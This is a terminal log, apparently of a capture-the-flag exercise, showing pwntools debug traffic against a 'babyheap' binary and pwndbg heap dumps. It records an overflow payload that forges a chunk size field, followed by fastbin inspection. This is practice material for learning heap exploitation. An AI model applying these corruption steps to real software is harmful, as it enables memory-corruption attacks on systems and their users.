 Windows PowerShell
gdb-pwndbg
wsl.exe
00000020  80 10 a0 55  55 55 00 00  |···U|UU··|
00000028
[DEBUG] Received 0x35 bytes:
b'1. Allocate\n'
b'2. Fill\n'
b'3. Free\n'
b'4. Dump\n'
b'5. Exit\n'
b'Command: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x6 bytes:
b'Size: '
[DEBUG] Sent 0x3 bytes:
b'32\n'
[DEBUG] Received 0x9 bytes:
b'Content: '
[DEBUG] Sent 0x20 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
00000010  00 00 00 00  00 00 00 00  21 00 00 00  00 00 00 00  |····|····|!···|····|
00000020
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/h3rmesk1t/babyheap', '9920']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/h3rmesk1t/babyheap', '9920'
], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/system32/cmd.exe', '/c', 'start', 'w
t.exe', '-w', '0', 'split-pane', '-d', '.', 'wsl.exe', '-d', 'Ubuntu-20.04', 'bash', '-
c', '/tmp/tmpdrejz3xi']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_sc
ope)
[*] Switching to interactive mode
[DEBUG] Received 0x35 bytes:
b'1. Allocate\n'
b'2. Fill\n'
b'3. Free\n'
b'4. Dump\n'
b'5. Exit\n'
b'Command: '
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: $
Allocated chunk | PREV_INUSE
Addr: 0x55881409c000
Size: 0x21
Free chunk (fastbins) | PREV_INUSE
Addr: 0x55881409c020
Size: 0x21
fd: 0x555555a01080
Allocated chunk | PREV_INUSE
Addr: 0x55881409c040
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55881409c060
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55881409c080
Size: 0x21
Allocated chunk
Addr: 0x55881409c0a0
Size: 0x00
pwndbg> x/40gx 0x55881409c000
0x55881409c000: 0x0000000000000000 0x0000000000000021
0x55881409c010: 0x6161616161616161 0x6161616161616161
0x55881409c020: 0x0000000000000000 0x0000000000000021
0x55881409c030: 0x0000555555a01080 0x0000000000000000
0x55881409c040: 0x0000000000000000 0x0000000000000021
0x55881409c050: 0x0000000000000000 0x0000000000000000
0x55881409c060: 0x0000000000000000 0x0000000000000021
0x55881409c070: 0x6161616161616161 0x6161616161616161
0x55881409c080: 0x0000000000000000 0x0000000000000021
0x55881409c090: 0x0000000000000000 0x0000000000000000
0x55881409c0a0: 0x0000000000000000 0x0000000000000000
0x55881409c0b0: 0x0000000000000000 0x0000000000000000
0x55881409c0c0: 0x0000000000000000 0x0000000000000000
0x55881409c0d0: 0x0000000000000000 0x0000000000000000
0x55881409c0e0: 0x0000000000000000 0x0000000000000000
0x55881409c0f0: 0x0000000000000000 0x0000000000000000
0x55881409c100: 0x0000000000000000 0x0000000000000000
0x55881409c110: 0x0000000000000000 0x0000000000020ef1
0x55881409c120: 0x0000000000000000 0x0000000000000000
0x55881409c130: 0x0000000000000000 0x0000000000000000
pwndbg> bin
fastbins
0x20: 0x55881409c020 ◂— 0x555555a01080
unsortedbin